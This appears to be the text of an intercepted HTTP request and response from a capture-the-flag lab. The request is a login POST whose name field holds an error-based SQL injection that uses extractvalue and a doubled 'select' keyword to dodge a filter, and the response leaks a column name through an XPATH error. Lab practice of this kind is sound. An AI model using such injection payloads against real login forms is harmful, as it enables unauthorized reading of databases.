 Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com/login.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611726310,1611821172,1611828409,1611894243;
UM_distinctid=17423d8bea9a-0263e4f3fadff88-4c302273-1a9640-17423d8beaa36c;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0NRVVpBVQJTRFBZSkdeQ1hYWVJFR1ZRWEZTV11PWkVLThQ;
ci_session=b7991214cdff29fb785d2c45302135c5b2eb5e59; __jsluid_h=eca5d9adea5c243c85fef30ab767a200
Cache-Control: max-age=0
name=1' or 1=1 and (extractvalue('anything',concat('~',(seselectlect group_concat(column_name) from
information_schema.columns where table_name='fl4g'))))#&pass=456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2021 11:51:02 GMT
Content-Type: text/html
Content-Length: 91
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: f97d99d,-
X-Cache: bypass
string(27) "XPATH syntax error: '~flag'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}